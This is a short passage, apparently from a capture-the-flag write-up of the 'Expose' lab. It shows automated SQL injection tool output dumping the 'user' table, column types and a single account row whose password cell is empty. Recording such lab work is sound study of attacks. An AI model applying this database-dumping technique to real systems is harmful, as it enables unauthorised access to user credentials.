 [21:31:47] [INFO] retrieved: 'int'
[21:31:47] [INFO] retrieved: 'password'
[21:31:47] [INFO] retrieved: 'varchar(512)'
[21:31:47] [INFO] fetching entries for table 'user' in database 'expose'
[21:31:47] [INFO] retrieved: '2023-02-21 09:05:46'
[21:31:47] [INFO] retrieved: 'hacker@root.thm'
[21:31:47] [INFO] retrieved: '1'
[21:31:47] [INFO] retrieved:
Database: expose
Table: user
[1 entry]
+----+-----------------+---------------------+--------------------------------------+
| id | email           | created             | password                             |
+----+-----------------+---------------------+--------------------------------------+
| 1  | hacker@root.thm | 2023-02-21 09:05:46 |
+----+-----------------+---------------------+--------------------------------------+